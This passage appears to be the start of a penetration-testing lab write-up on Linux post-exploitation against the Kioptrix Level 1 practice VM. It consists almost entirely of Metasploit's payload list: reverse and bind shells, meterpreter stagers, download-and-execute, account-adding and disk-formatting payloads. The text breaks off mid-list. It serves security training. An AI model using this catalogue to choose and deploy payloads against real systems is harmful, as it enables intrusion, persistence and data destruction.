Linux Post Exploitation
Target Sever: Kioptrix Level 1
1. Search the payloads types.
msfvenom -l payloads
All the payload type in Metasploit are showing as below:
Framework Payloads (545 total) [--payload <value>] ================================================== Name Description ---- ----------- aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell aix/ppc/shell_find_port Spawn a shell on an established connection aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs) aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager android/meterpreter_reverse_http Connect back to attacker and spawn a Meterpreter shell android/meterpreter_reverse_https Connect back to attacker and spawn a Meterpreter shell android/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell android/shell/reverse_http Spawn a piped command shell (sh). Tunnel communication over HTTP android/shell/reverse_https Spawn a piped command shell (sh). Tunnel communication over HTTPS android/shell/reverse_tcp Spawn a piped command shell (sh). Connect back stager apple_ios/aarch64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) apple_ios/aarch64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) apple_ios/aarch64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) apple_ios/aarch64/shell_reverse_tcp Connect back to attacker and spawn a command shell apple_ios/armle/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) apple_ios/armle/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) apple_ios/armle/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) bsd/sparc/shell_bind_tcp Listen for a connection and spawn a command shell bsd/sparc/shell_reverse_tcp Connect back to attacker and spawn a command shell bsd/vax/shell_reverse_tcp Connect back to attacker and spawn a command shell bsd/x64/exec Execute an arbitrary command bsd/x64/shell_bind_ipv6_tcp Listen for a connection and spawn a command shell over IPv6 bsd/x64/shell_bind_tcp Bind an arbitrary command to an arbitrary port bsd/x64/shell_bind_tcp_small Listen for a connection and spawn a command shell bsd/x64/shell_reverse_ipv6_tcp Connect back to attacker and spawn a command shell over IPv6 bsd/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell bsd/x64/shell_reverse_tcp_small Connect back to attacker and spawn a command shell bsd/x86/exec Execute an arbitrary command bsd/x86/metsvc_bind_tcp Stub payload for interacting with a Meterpreter Service bsd/x86/metsvc_reverse_tcp Stub payload for interacting with a Meterpreter Service bsd/x86/shell/bind_ipv6_tcp Spawn a command shell (staged). Listen for a connection over IPv6 bsd/x86/shell/bind_tcp Spawn a command shell (staged). Listen for a connection bsd/x86/shell/find_tag Spawn a command shell (staged). Use an established connection bsd/x86/shell/reverse_ipv6_tcp Spawn a command shell (staged). Connect back to the attacker over IPv6 bsd/x86/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker bsd/x86/shell_bind_tcp Listen for a connection and spawn a command shell bsd/x86/shell_bind_tcp_ipv6 Listen for a connection and spawn a command shell over IPv6 bsd/x86/shell_find_port Spawn a shell on an established connection bsd/x86/shell_find_tag Spawn a shell on an established connection (proxy/nat safe) bsd/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell bsd/x86/shell_reverse_tcp_ipv6 Connect back to attacker and spawn a command shell over IPv6 bsdi/x86/shell/bind_tcp Spawn a command shell (staged). Listen for a connection bsdi/x86/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker bsdi/x86/shell_bind_tcp Listen for a connection and spawn a command shell bsdi/x86/shell_find_port Spawn a shell on an established connection bsdi/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell cmd/mainframe/apf_privesc_jcl (Elevate privileges for user. Adds SYSTEM SPECIAL and BPX.SUPERUSER to user profile. Does this by using an unsecured/updateable APF authorized library (APFLIB) and updating the user's ACEE using this program/library. Note: This privesc only works with z/OS systems using RACF, no other ESM is supported.) cmd/mainframe/bind_shell_jcl Provide JCL which creates a bind shell This implmentation does not include ebcdic character translation, so a client with translation capabilities is required. MSF handles this automatically. cmd/mainframe/generic_jcl Provide JCL which can be used to submit a job to JES2 on z/OS which will exit and return 0. This can be used as a template for other JCL based payloads cmd/mainframe/reverse_shell_jcl Provide JCL which creates a reverse shell This implementation does not include ebcdic character translation, so a client with translation capabilities is required. MSF handles this automatically. cmd/unix/bind_awk Listen for a connection and spawn a command shell via GNU AWK cmd/unix/bind_busybox_telnetd Listen for a connection and spawn a command shell via BusyBox telnetd cmd/unix/bind_inetd Listen for a connection and spawn a command shell (persistent) cmd/unix/bind_lua Listen for a connection and spawn a command shell via Lua cmd/unix/bind_netcat Listen for a connection and spawn a command shell via netcat cmd/unix/bind_netcat_gaping Listen for a connection and spawn a command shell via netcat cmd/unix/bind_netcat_gaping_ipv6 Listen for a connection and spawn a command shell via netcat cmd/unix/bind_nodejs Continually listen for a connection and spawn a command shell via nodejs cmd/unix/bind_perl Listen for a connection and spawn a command shell via perl cmd/unix/bind_perl_ipv6 Listen for a connection and spawn a command shell via perl cmd/unix/bind_r Continually listen for a connection and spawn a command shell via R cmd/unix/bind_ruby Continually listen for a connection and spawn a command shell via Ruby cmd/unix/bind_ruby_ipv6 Continually listen for a connection and spawn a command shell via Ruby cmd/unix/bind_socat_udp Creates an interactive shell via socat cmd/unix/bind_stub Listen for a connection and spawn a command shell (stub only, no payload) cmd/unix/bind_zsh Listen for a connection and spawn a command shell via Zsh. Note: Although Zsh is often available, please be aware it isn't usually installed by default. cmd/unix/generic Executes the supplied command cmd/unix/interact Interacts with a shell on an established socket connection cmd/unix/reverse Creates an interactive shell through two inbound connections cmd/unix/reverse_awk Creates an interactive shell via GNU AWK cmd/unix/reverse_bash Creates an interactive shell via bash's builtin /dev/tcp. This will not work on circa 2009 and older Debian-based Linux distributions (including Ubuntu) because they compile bash without the /dev/tcp feature. cmd/unix/reverse_bash_telnet_ssl Creates an interactive shell via mkfifo and telnet. This method works on Debian and other systems compiled without /dev/tcp support. This module uses the '-z' option included on some systems to encrypt using SSL. cmd/unix/reverse_bash_udp Creates an interactive shell via bash's builtin /dev/udp. This will not work on circa 2009 and older Debian-based Linux distributions (including Ubuntu) because they compile bash without the /dev/udp feature. cmd/unix/reverse_ksh Connect back and create a command shell via Ksh. Note: Although Ksh is often available, please be aware it isn't usually installed by default. cmd/unix/reverse_lua Creates an interactive shell via Lua cmd/unix/reverse_ncat_ssl Creates an interactive shell via ncat, utilizing ssl mode cmd/unix/reverse_netcat Creates an interactive shell via netcat cmd/unix/reverse_netcat_gaping Creates an interactive shell via netcat cmd/unix/reverse_nodejs Continually listen for a connection and spawn a command shell via nodejs cmd/unix/reverse_openssl Creates an interactive shell through two inbound connections cmd/unix/reverse_perl Creates an interactive shell via perl cmd/unix/reverse_perl_ssl Creates an interactive shell via perl, uses SSL cmd/unix/reverse_php_ssl Creates an interactive shell via php, uses SSL cmd/unix/reverse_python Connect back and create a command shell via Python cmd/unix/reverse_python_ssl Creates an interactive shell via python, uses SSL, encodes with base64 by design. cmd/unix/reverse_r Connect back and create a command shell via R cmd/unix/reverse_ruby Connect back and create a command shell via Ruby cmd/unix/reverse_ruby_ssl Connect back and create a command shell via Ruby, uses SSL cmd/unix/reverse_socat_udp Creates an interactive shell via socat cmd/unix/reverse_ssl_double_telnet Creates an interactive shell through two inbound connections, encrypts using SSL via "-z" option cmd/unix/reverse_stub Creates an interactive shell through an inbound connection (stub only, no payload) cmd/unix/reverse_zsh Connect back and create a command shell via Zsh. Note: Although Zsh is often available, please be aware it isn't usually installed by default. cmd/windows/adduser Create a new user and add them to local administration group. Note: The specified password is checked for common complexity requirements to prevent the target machine rejecting the user for failing to meet policy requirements. Complexity check: 8-14 chars (1 UPPER, 1 lower, 1 digit/special) cmd/windows/bind_lua Listen for a connection and spawn a command shell via Lua cmd/windows/bind_perl Listen for a connection and spawn a command shell via perl (persistent) cmd/windows/bind_perl_ipv6 Listen for a connection and spawn a command shell via perl (persistent) cmd/windows/bind_ruby Continually listen for a connection and spawn a command shell via Ruby cmd/windows/download_eval_vbs Downloads a file from an HTTP(S) URL and executes it as a vbs script. Use it to stage a vbs encoded payload from a short command line. cmd/windows/download_exec_vbs Download an EXE from an HTTP(S) URL and execute it cmd/windows/generic Executes the supplied command cmd/windows/powershell_bind_tcp Interacts with a powershell session on an established socket connection cmd/windows/powershell_reverse_tcp Interacts with a powershell session on an established socket connection cmd/windows/reverse_lua Creates an interactive shell via Lua cmd/windows/reverse_perl Creates an interactive shell via perl cmd/windows/reverse_powershell Connect back and create a command shell via Powershell cmd/windows/reverse_ruby Connect back and create a command shell via Ruby firefox/exec This module runs a shell command on the target OS without touching the disk. On Windows, this command will flash the command prompt momentarily. This can be avoided by setting WSCRIPT to true, which drops a jscript "launcher" to disk that hides the prompt. firefox/shell_bind_tcp Creates an interactive shell via Javascript with access to Firefox's XPCOM API firefox/shell_reverse_tcp Creates an interactive shell via Javascript with access to Firefox's XPCOM API generic/custom Use custom string or file as payload. Set either PAYLOADFILE or PAYLOADSTR. generic/debug_trap Generate a debug trap in the target process generic/shell_bind_tcp Listen for a connection and spawn a command shell generic/shell_reverse_tcp Connect back to attacker and spawn a command shell generic/tight_loop Generate a tight loop in the target process java/jsp_shell_bind_tcp Listen for a connection and spawn a command shell java/jsp_shell_reverse_tcp Connect back to attacker and spawn a command shell java/meterpreter/bind_tcp Run a meterpreter server in Java. Listen for a connection java/meterpreter/reverse_http Run a meterpreter server in Java. Tunnel communication over HTTP java/meterpreter/reverse_https Run a meterpreter server in Java. Tunnel communication over HTTPS java/meterpreter/reverse_tcp Run a meterpreter server in Java. Connect back stager java/shell/bind_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere else). Listen for a connection java/shell/reverse_tcp Spawn a piped command shell (cmd.exe on Windows, /bin/sh everywhere else). Connect back stager java/shell_reverse_tcp Connect back to attacker and spawn a command shell linux/aarch64/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker linux/aarch64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/aarch64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/aarch64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/aarch64/shell/reverse_tcp dup2 socket in x12, then execve. Connect back to the attacker linux/aarch64/shell_reverse_tcp Connect back to attacker and spawn a command shell linux/armbe/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/armbe/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/armbe/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/armbe/shell_bind_tcp Listen for a connection and spawn a command shell linux/armle/adduser Create a new user with UID 0 linux/armle/exec Execute an arbitrary command linux/armle/meterpreter/bind_tcp Inject the mettle server payload (staged). Listen for a connection linux/armle/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker linux/armle/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/armle/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/armle/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/armle/shell/bind_tcp dup2 socket in r12, then execve. Listen for a connection linux/armle/shell/reverse_tcp dup2 socket in r12, then execve. Connect back to the attacker linux/armle/shell_bind_tcp Connect to target and spawn a command shell linux/armle/shell_reverse_tcp Connect back to attacker and spawn a command shell linux/mips64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/mips64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/mips64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/mipsbe/exec A very small shellcode for executing commands. This module is sometimes helpful for testing purposes. linux/mipsbe/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker linux/mipsbe/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/mipsbe/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/mipsbe/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/mipsbe/reboot A very small shellcode for rebooting the system. This payload is sometimes helpful for testing purposes or executing other payloads that rely on initial startup procedures. linux/mipsbe/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker linux/mipsbe/shell_bind_tcp Listen for a connection and spawn a command shell linux/mipsbe/shell_reverse_tcp Connect back to attacker and spawn a command shell linux/mipsle/exec A very small shellcode for executing commands. This module is sometimes helpful for testing purposes as well as on targets with extremely limited buffer space. linux/mipsle/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker linux/mipsle/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/mipsle/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/mipsle/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/mipsle/reboot A very small shellcode for rebooting the system. This payload is sometimes helpful for testing purposes. linux/mipsle/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker linux/mipsle/shell_bind_tcp Listen for a connection and spawn a command shell linux/mipsle/shell_reverse_tcp Connect back to attacker and spawn a command shell linux/ppc/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/ppc/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/ppc/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/ppc/shell_bind_tcp Listen for a connection and spawn a command shell linux/ppc/shell_find_port Spawn a shell on an established connection linux/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell linux/ppc64/shell_bind_tcp Listen for a connection and spawn a command shell linux/ppc64/shell_find_port Spawn a shell on an established connection linux/ppc64/shell_reverse_tcp Connect back to attacker and spawn a command shell linux/ppc64le/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/ppc64le/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/ppc64le/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/ppce500v2/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/ppce500v2/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/ppce500v2/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/x64/exec Execute an arbitrary command linux/x64/meterpreter/bind_tcp Inject the mettle server payload (staged). Listen for a connection linux/x64/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker linux/x64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/x64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/x64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/x64/shell/bind_tcp Spawn a command shell (staged). Listen for a connection linux/x64/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker linux/x64/shell_bind_ipv6_tcp Listen for an IPv6 connection and spawn a command shell linux/x64/shell_bind_tcp Listen for a connection and spawn a command shell linux/x64/shell_bind_tcp_random_port Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'. linux/x64/shell_find_port Spawn a shell on an established connection linux/x64/shell_reverse_ipv6_tcp Connect back to attacker and spawn a command shell over IPv6 linux/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell linux/x86/adduser Create a new user with UID 0 linux/x86/chmod Runs chmod on specified file with specified mode linux/x86/exec Execute an arbitrary command linux/x86/meterpreter/bind_ipv6_tcp Inject the mettle server payload (staged). Listen for an IPv6 connection (Linux x86) linux/x86/meterpreter/bind_ipv6_tcp_uuid Inject the mettle server payload (staged). Listen for an IPv6 connection with UUID Support (Linux x86) linux/x86/meterpreter/bind_nonx_tcp Inject the mettle server payload (staged). Listen for a connection linux/x86/meterpreter/bind_tcp Inject the mettle server payload (staged). Listen for a connection (Linux x86) linux/x86/meterpreter/bind_tcp_uuid Inject the mettle server payload (staged). Listen for a connection with UUID Support (Linux x86) linux/x86/meterpreter/find_tag Inject the mettle server payload (staged). Use an established connection linux/x86/meterpreter/reverse_ipv6_tcp Inject the mettle server payload (staged). Connect back to attacker over IPv6 linux/x86/meterpreter/reverse_nonx_tcp Inject the mettle server payload (staged). Connect back to the attacker linux/x86/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker linux/x86/meterpreter/reverse_tcp_uuid Inject the mettle server payload (staged). Connect back to the attacker linux/x86/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/x86/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/x86/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) linux/x86/metsvc_bind_tcp Stub payload for interacting with a Meterpreter Service linux/x86/metsvc_reverse_tcp Stub payload for interacting with a Meterpreter Service linux/x86/read_file Read up to 4096 bytes from the local file system and write it back out to the specified file descriptor linux/x86/shell/bind_ipv6_tcp Spawn a command shell (staged). Listen for an IPv6 connection (Linux x86) linux/x86/shell/bind_ipv6_tcp_uuid Spawn a command shell (staged). Listen for an IPv6 connection with UUID Support (Linux x86) linux/x86/shell/bind_nonx_tcp Spawn a command shell (staged). Listen for a connection linux/x86/shell/bind_tcp Spawn a command shell (staged). Listen for a connection (Linux x86) linux/x86/shell/bind_tcp_uuid Spawn a command shell (staged). Listen for a connection with UUID Support (Linux x86) linux/x86/shell/find_tag Spawn a command shell (staged). Use an established connection linux/x86/shell/reverse_ipv6_tcp Spawn a command shell (staged). Connect back to attacker over IPv6 linux/x86/shell/reverse_nonx_tcp Spawn a command shell (staged). Connect back to the attacker linux/x86/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker linux/x86/shell/reverse_tcp_uuid Spawn a command shell (staged). Connect back to the attacker linux/x86/shell_bind_ipv6_tcp Listen for a connection over IPv6 and spawn a command shell linux/x86/shell_bind_tcp Listen for a connection and spawn a command shell linux/x86/shell_bind_tcp_random_port Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'. linux/x86/shell_find_port Spawn a shell on an established connection linux/x86/shell_find_tag Spawn a shell on an established connection (proxy/nat safe) linux/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell linux/x86/shell_reverse_tcp_ipv6 Connect back to attacker and spawn a command shell over IPv6 linux/zarch/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) linux/zarch/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) linux/zarch/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) mainframe/shell_reverse_tcp Listen for a connection and spawn a command shell. This implementation does not include ebcdic character translation, so a client with translation capabilities is required. MSF handles this automatically. multi/meterpreter/reverse_http Handle Meterpreter sessions regardless of the target arch/platform. Tunnel communication over HTTP multi/meterpreter/reverse_https Handle Meterpreter sessions regardless of the target arch/platform. Tunnel communication over HTTPS netware/shell/reverse_tcp Connect to the NetWare console (staged). Connect back to the attacker nodejs/shell_bind_tcp Creates an interactive shell via nodejs nodejs/shell_reverse_tcp Creates an interactive shell via nodejs nodejs/shell_reverse_tcp_ssl Creates an interactive shell via nodejs, uses SSL osx/armle/execute/bind_tcp Spawn a command shell (staged). Listen for a connection osx/armle/execute/reverse_tcp Spawn a command shell (staged). Connect back to the attacker osx/armle/shell/bind_tcp Spawn a command shell (staged). Listen for a connection osx/armle/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker osx/armle/shell_bind_tcp Listen for a connection and spawn a command shell osx/armle/shell_reverse_tcp Connect back to attacker and spawn a command shell osx/armle/vibrate Causes the iPhone to vibrate, only works when the AudioToolkit library has been loaded. Based on work by Charlie Miller <cmiller[at]securityevaluators.com>. osx/ppc/shell/bind_tcp Spawn a command shell (staged). Listen for a connection osx/ppc/shell/find_tag Spawn a command shell (staged). Use an established connection osx/ppc/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker osx/ppc/shell_bind_tcp Listen for a connection and spawn a command shell osx/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell osx/x64/dupandexecve/bind_tcp dup2 socket in edi, then execve. Listen, read length, read buffer, execute osx/x64/dupandexecve/reverse_tcp dup2 socket in edi, then execve. Connect, read length, read buffer, execute osx/x64/exec Execute an arbitrary command osx/x64/meterpreter/bind_tcp Inject the mettle server payload (staged). Listen, read length, read buffer, execute osx/x64/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect, read length, read buffer, execute osx/x64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless) osx/x64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless) osx/x64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless) osx/x64/say Say an arbitrary string outloud using Mac OS X text2speech osx/x64/shell_bind_tcp Bind an arbitrary command to an arbitrary port osx/x64/shell_find_tag Spawn a shell on an established connection (proxy/nat safe) osx/x64/shell_reverse_tcp Connect back to attacker and spawn a command shell osx/x86/bundleinject/bind_tcp Inject a custom Mach-O bundle into the exploited process. Listen, read length, read buffer, execute osx/x86/bundleinject/reverse_tcp Inject a custom Mach-O bundle into the exploited process. Connect, read length, read buffer, execute osx/x86/exec Execute an arbitrary command osx/x86/isight/bind_tcp Inject a Mach-O bundle to capture a photo from the iSight (staged). Listen, read length, read buffer, execute osx/x86/isight/reverse_tcp Inject a Mach-O bundle to capture a photo from the iSight (staged). Connect, read length, read buffer, execute osx/x86/shell_bind_tcp Listen for a connection and spawn a command shell osx/x86/shell_find_port Spawn a shell on an established connection osx/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell osx/x86/vforkshell/bind_tcp Call vfork() if necessary and spawn a command shell (staged). Listen, read length, read buffer, execute osx/x86/vforkshell/reverse_tcp Call vfork() if necessary and spawn a command shell (staged). Connect, read length, read buffer, execute osx/x86/vforkshell_bind_tcp Listen for a connection, vfork if necessary, and spawn a command shell osx/x86/vforkshell_reverse_tcp Connect back to attacker, vfork if necessary, and spawn a command shell php/bind_perl Listen for a connection and spawn a command shell via perl (persistent) php/bind_perl_ipv6 Listen for a connection and spawn a command shell via perl (persistent) over IPv6 php/bind_php Listen for a connection and spawn a command shell via php php/bind_php_ipv6 Listen for a connection and spawn a command shell via php (IPv6) php/download_exec Download an EXE from an HTTP URL and execute it php/exec Execute a single system command php/meterpreter/bind_tcp Run a meterpreter server in PHP. Listen for a connection php/meterpreter/bind_tcp_ipv6 Run a meterpreter server in PHP. Listen for a connection over IPv6 php/meterpreter/bind_tcp_ipv6_uuid Run a meterpreter server in PHP. Listen for a connection over IPv6 with UUID Support php/meterpreter/bind_tcp_uuid Run a meterpreter server in PHP. Listen for a connection with UUID Support php/meterpreter/reverse_tcp Run a meterpreter server in PHP. Reverse PHP connect back stager with checks for disabled functions php/meterpreter/reverse_tcp_uuid Run a meterpreter server in PHP. Reverse PHP connect back stager with checks for disabled functions php/meterpreter_reverse_tcp Connect back to attacker and spawn a Meterpreter server (PHP) php/reverse_perl Creates an interactive shell via perl php/reverse_php Reverse PHP connect back shell with checks for disabled functions php/shell_findsock Spawn a shell on the established connection to the webserver. Unfortunately, this payload can leave conspicuous evil-looking entries in the apache error logs, so it is probably a good idea to use a bind or reverse shell unless firewalls prevent them from working. The issue this payload takes advantage of (CLOEXEC flag not set on sockets) appears to have been patched on the Ubuntu version of Apache and may not work on other Debian-based distributions. Only tested on Apache but it might work on other web servers that leak file descriptors to child processes. python/meterpreter/bind_tcp Run a meterpreter server in Python (2.5-2.7 & 3.1-3.6). Listen for a connection python/meterpreter/bind_tcp_uuid Run a meterpreter server in Python (2.5-2.7 & 3.1-3.6). Listen for a connection with UUID Support python/meterpreter/reverse_http Run a meterpreter server in Python (2.5-2.7 & 3.1-3.6). Tunnel communication over HTTP python/meterpreter/reverse_https Run a meterpreter server in Python (2.5-2.7 & 3.1-3.6). Tunnel communication over HTTP using SSL python/meterpreter/reverse_tcp Run a meterpreter server in Python (2.5-2.7 & 3.1-3.6). Connect back to the attacker python/meterpreter/reverse_tcp_ssl Run a meterpreter server in Python (2.5-2.7 & 3.1-3.6). Reverse Python connect back stager using SSL python/meterpreter/reverse_tcp_uuid Run a meterpreter server in Python (2.5-2.7 & 3.1-3.6). Connect back to the attacker with UUID Support python/meterpreter_bind_tcp Connect to the victim and spawn a Meterpreter shell python/meterpreter_reverse_http Connect back to the attacker and spawn a Meterpreter shell python/meterpreter_reverse_https Connect back to the attacker and spawn a Meterpreter shell python/meterpreter_reverse_tcp Connect back to the attacker and spawn a Meterpreter shell python/shell_bind_tcp Creates an interactive shell via python, encodes with base64 by design python/shell_reverse_tcp Creates an interactive shell via python, encodes with base64 by design. Compatible with Python 2.3.3 python/shell_reverse_tcp_ssl Creates an interactive shell via python, uses SSL, encodes with base64 by design. python/shell_reverse_udp Creates an interactive shell via python, encodes with base64 by design. Compatible with Python 2.3.3 r/shell_bind_tcp Continually listen for a connection and spawn a command shell via R r/shell_reverse_tcp Connect back and create a command shell via R ruby/shell_bind_tcp Continually listen for a connection and spawn a command shell via Ruby ruby/shell_bind_tcp_ipv6 Continually listen for a connection and spawn a command shell via Ruby ruby/shell_reverse_tcp Connect back and create a command shell via Ruby ruby/shell_reverse_tcp_ssl Connect back and create a command shell via Ruby, uses SSL solaris/sparc/shell_bind_tcp Listen for a connection and spawn a command shell solaris/sparc/shell_find_port Spawn a shell on an established connection solaris/sparc/shell_reverse_tcp Connect back to attacker and spawn a command shell solaris/x86/shell_bind_tcp Listen for a connection and spawn a command shell solaris/x86/shell_find_port Spawn a shell on an established connection solaris/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell tty/unix/interact Interacts with a TTY on an established socket connection windows/adduser Create a new user and add them to local administration group. Note: The specified password is checked for common complexity requirements to prevent the target machine rejecting the user for failing to meet policy requirements. Complexity check: 8-14 chars (1 UPPER, 1 lower, 1 digit/special) windows/dllinject/bind_hidden_ipknock_tcp Inject a DLL via a reflective loader. Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode windows/dllinject/bind_hidden_tcp Inject a DLL via a reflective loader. Listen for a connection from a hidden port and spawn a command shell to the allowed host. windows/dllinject/bind_ipv6_tcp Inject a DLL via a reflective loader. Listen for an IPv6 connection (Windows x86) windows/dllinject/bind_ipv6_tcp_uuid Inject a DLL via a reflective loader. Listen for an IPv6 connection with UUID Support (Windows x86) windows/dllinject/bind_named_pipe Inject a DLL via a reflective loader. Listen for a pipe connection (Windows x86) windows/dllinject/bind_nonx_tcp Inject a DLL via a reflective loader. Listen for a connection (No NX) windows/dllinject/bind_tcp Inject a DLL via a reflective loader. Listen for a connection (Windows x86) windows/dllinject/bind_tcp_rc4 Inject a DLL via a reflective loader. Listen for a connection windows/dllinject/bind_tcp_uuid Inject a DLL via a reflective loader. Listen for a connection with UUID Support (Windows x86) windows/dllinject/find_tag Inject a DLL via a reflective loader. Use an established connection windows/dllinject/reverse_hop_http Inject a DLL via a reflective loader. Tunnel communication over an HTTP or HTTPS hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop. windows/dllinject/reverse_http Inject a DLL via a reflective loader. Tunnel communication over HTTP (Windows wininet) windows/dllinject/reverse_http_proxy_pstore Inject a DLL via a reflective loader. Tunnel communication over HTTP windows/dllinject/reverse_ipv6_tcp Inject a DLL via a reflective loader. Connect back to the attacker over IPv6 windows/dllinject/reverse_nonx_tcp Inject a DLL via a reflective loader. Connect back to the attacker (No NX) windows/dllinject/reverse_ord_tcp Inject a DLL via a reflective loader. Connect back to the attacker windows/dllinject/reverse_tcp Inject a DLL via a reflective loader. Connect back to the attacker windows/dllinject/reverse_tcp_allports Inject a DLL via a reflective loader. Try to connect back to the attacker, on all possible ports (1-65535, slowly) windows/dllinject/reverse_tcp_dns Inject a DLL via a reflective loader. Connect back to the attacker windows/dllinject/reverse_tcp_rc4 Inject a DLL via a reflective loader. Connect back to the attacker windows/dllinject/reverse_tcp_rc4_dns Inject a DLL via a reflective loader. Connect back to the attacker windows/dllinject/reverse_tcp_uuid Inject a DLL via a reflective loader. Connect back to the attacker with UUID Support windows/dllinject/reverse_winhttp Inject a DLL via a reflective loader. Tunnel communication over HTTP (Windows winhttp) windows/dns_txt_query_exec Performs a TXT query against a series of DNS record(s) and executes the returned payload windows/download_exec Download an EXE from an HTTP(S)/FTP URL and execute it windows/exec Execute an arbitrary command windows/format_all_drives This payload formats all mounted disks in Windows (aka ShellcodeOfDeath). After formatting, this payload sets the volume label to the string specified in the VOLUMELABEL option. If the code is unable to access a drive for any reason, it skips the drive and proceeds to the next volume. windows/loadlibrary Load an arbitrary library path windows/messagebox Spawns a dialog via MessageBox using a customizable title, text & icon windows/meterpreter/bind_hidden_ipknock_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection. First, the port will need to be knocked from the IP defined in KHOST. This IP will work as an authentication method (you can spoof it with tools like hping). After that you could get your shellcode from any IP. The socket will appear as "closed," thus helping to hide the shellcode windows/meterpreter/bind_hidden_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a connection from a hidden port and spawn a command shell to the allowed host. windows/meterpreter/bind_ipv6_tcp Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for an IPv6 connection (Windows x86) windows/meterpreter/bind_ipv6_tcp_uuid Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for an IPv6 connection with UUID Support (Windows x86) windows/meterpreter/bind_named_pipe Inject the meterpreter server DLL via the Reflective Dll Injection payload (staged). Listen for a pipe connection (Windows x86) windows/meterpreter/bind_nonx_tcp Inject the meterpreter server DLL via the Reflective Dll Injection 